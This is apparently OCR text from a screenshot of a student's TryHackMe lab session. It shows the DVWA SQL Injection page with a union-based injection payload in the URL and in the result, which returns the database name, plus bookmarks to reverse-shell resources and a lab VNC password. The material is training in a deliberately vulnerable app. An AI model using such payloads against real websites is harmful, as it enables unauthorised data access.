 Mail - Anthony B. Oliva - Outlo
(2) General (CS298 - Introduct
Lab05.mp4
TryHackMe | DVWA
THM Browser-Based
vnc.tryhackme.tech/index.html?host=proxy.tryhackme.tech&password=904c18a9b0c3ea8a&proxyIP=10.10.203.214&resize=remote
Applications Places System
Tue 8 Nov, 19:27 AttackBox IP:10.10.203.214
Vulnerability: SQL Injection :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Mozilla Firefox
Vulnerability: SQL Inject
10.10.255.227/vulnerabilities/sqli/?id='+UNION+SELECT+DATABASE()%2C+NULL%23&Submit=Submit#
TryHackMe | Learn Cy...
TryHackMe Support
Offline CyberChef
Revshell Generator
Reverse Shell Cheat S...
GitHub - swisskyrepo/...
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Vulnerability: SQL Injection
User ID:
Submit
ID: ' UNION SELECT DATABASE(), NULL#
First name: dvwa
Surname:
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/